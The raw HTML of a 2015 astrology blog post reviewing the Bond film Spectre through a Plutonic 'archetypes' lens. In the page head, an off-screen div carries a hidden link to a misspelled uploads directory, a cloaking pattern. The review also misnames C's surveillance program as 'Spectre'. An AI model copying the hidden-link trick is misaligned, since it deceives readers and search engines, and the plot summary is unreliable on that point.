

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/
body_size: 10057
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noodp,noydir" />
		<title>Archetypes: Film: Review: ‘Spectre’ (2015)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="canonical" href="https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/posts/4298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://astrolass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://astrolass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F&#038;format=xml" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="post-template-default single single-post postid-4298 single-format-standard custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4298 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-pluto tag-archetype tag-astrology tag-christolph-waltz tag-daniel-craig tag-film-2 tag-leya-sedoux tag-movies tag-naomie-harris tag-ralph-fiennes tag-review tag-rory-kinnear tag-sam-mendes tag-spectre entry"><h1 class="entry-title">Archetypes: Film: Review: ‘Spectre’ (2015)</h1>
<div class="post-info"><span class="date published time" title="2015-11-03T01:22:29-05:00">November 3, 2015</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=20320310172&amp;xfbml=1"></script><script language="JavaScript">
					FB.Event.subscribe('edge.create', function(response) {
						_gaq.push(['_trackEvent','SocialSharing','Facebook - like button',unescape(String(response).replace(/\+/g, " "))]);
					});
				</script><script type="text/javascript">
				  (function() {
				    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
				    po.src = "https://apis.google.com/js/plusone.js";
				    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
				  })();
				</script><div id="attachment_4299" style="width: 160px" class="wp-caption alignleft"><a href="http://astrolass.com/wp-content/uploads/2015/11/Spectre.jpg"><img aria-describedby="caption-attachment-4299" decoding="async" class="size-thumbnail wp-image-4299" src="http://astrolass.com/wp-content/uploads/2015/11/Spectre-150x150.jpg" alt="Sony Pictures" width="150" height="150" srcset="https://astrolass.com/wp-content/uploads/2015/11/Spectre-150x150.jpg 150w, https://astrolass.com/wp-content/uploads/2015/11/Spectre-110x110.jpg 110w, https://astrolass.com/wp-content/uploads/2015/11/Spectre-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a><p id="caption-attachment-4299" class="wp-caption-text">Sony Pictures</p></div>
<p>Like a sturdy shoe stomping cockroaches, James Bond, as British Agent 007, exists to exterminate cartoonish villains whose goal is to appropriate global power. Directed by Sam Mendes, <em>Spectre</em>, the latest offering in the franchise, gives us more of the same derring do, at a critical moment involving national security. The “007” program is likely to be terminated, and an officious new security appointee, C (Andrew Scott), is determined to push through a venture, called “Spectre,” which would hold many nations’ security data under one roof: a sort of anti-terrorism,one-ring-to-rule-them-all program.</p>
<p>Amidst dazzling set pieces, Bond (Daniel Craig) goes rogue – assisted by “M” (Ralph Fiennes), Q (Ben Whishaw), Eve Moneypenney (Naomie Harris) and Tanner (Rory Kinnear) – and meets an assassin’s daughter, Madeleine Swann (Léa Seydoux), and the franchise’s new ego maniac with fierce sibling issues, Franz Oberhauser (Christoph Waltz).</p>
<p><em>Spectre</em>’s prevailing archetypes are ones embraced by past Bond films: the absolutes of Plutonic power, control, manipulation, obsession, fanaticism, charisma and filthy lucre. Typically, such traits are assigned to villains. Here, however, they also apply, perhaps moreso, to the willful, enterprising and extremely sexual Bond.</p>
<p>Over decades, reigning Bonds have proven their affinity for Hades’ domain, for good reason: it’s the place where treasures – including an entourage of Persephones – are buried.</p>
<p>Archetype: Tyrant. Manipulator. Power Monger. Obsessive. Domination. Control.</p>
<p>Astrology Archetype: ♇ (Pluto)</p>
<div class="trackable_sharing"><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F" style="text-decoration: none; white-space: nowrap;" title="Facebook" target="_blank" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Facebook','https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/']); _trackableshare_window = window.open(this.href,'share','menubar=0,resizable=1,width=500,height=350'); _trackableshare_window.focus(); return false;"><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//facebook.png" alt="Facebook" width="32" height="32"></a> <a href="http://twitter.com/share?url=https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F&text=Archetypes%3A+Film%3A+Review%3A+%E2%80%98Spectre%E2%80%99+%282015%29" style="text-decoration: none; white-space: nowrap;" title="Twitter" target="_blank" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Twitter','https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/']); _trackableshare_window = window.open(this.href,'share','menubar=0,resizable=1,width=500,height=350'); _trackableshare_window.focus(); return false;"><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//twitter.png" alt="Twitter" width="32" height="32"></a> <a href="mailto:?subject=Check out https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F" style="text-decoration: none; white-space: nowrap;" title="Email" onclick="that=this;_gaq.push(['_trackEvent','SocialSharing','Email','https://astrolass.com/2015/11/archetypes-film-review-spectre-2015/']); "><img align="absmiddle" src="https://astrolass.com/wp-content/plugins/trackable-social-share-icons/buttons/1//email.png" alt="Email" width="32" height="32"></a> <br /><div style="padding: 5px 0 0;"><fb:like href="https%3A%2F%2Fastrolass.com%2F2015%2F11%2Farchetypes-film-review-spectre-2015%2F" send="true" width="450" show_faces="true" font=""></fb:like></div><br /><g:plusone annotation="bubble"></g:plusone></div></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/pluto/" rel="category tag">Pluto</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetype/" rel="tag">Archetype</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/christolph-waltz/" rel="tag">christolph waltz</a>, <a href="https://astrolass.com/tag/daniel-craig/" rel="tag">daniel craig</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/leya-sedoux/" rel="tag">leya sedoux</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/naomie-harris/" rel="tag">naomie harris</a>, <a href="https://astrolass.com/tag/ralph-fiennes/" rel="tag">ralph fiennes</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/rory-kinnear/" rel="tag">rory kinnear</a>, <a href="https://astrolass.com/tag/sam-mendes/" rel="tag">sam mendes</a>, <a href="https://astrolass.com/tag/spectre/" rel="tag">spectre</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
